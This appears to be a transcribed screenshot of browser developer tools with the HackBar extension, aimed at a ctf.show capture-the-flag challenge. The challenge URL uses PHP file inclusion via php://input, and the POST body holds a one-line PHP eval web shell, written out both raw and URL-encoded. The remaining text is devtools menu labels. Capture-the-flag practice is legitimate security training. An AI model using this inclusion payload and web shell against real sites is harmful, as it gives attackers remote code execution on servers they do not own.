 b=%3C%3Fphp+%40eval%28%24_POST%5B%22shell%22%5D%29%3B%3F%3E
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://d3c9d490-7790-4f0f-ad35-40df8a2aeda3.challenge.ctf.show?c=include$_GET[a]?>&a=php://input
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
b=<?php @eval($_POST["shell"]);?> Host d3c9d490-7790-4f0f-ad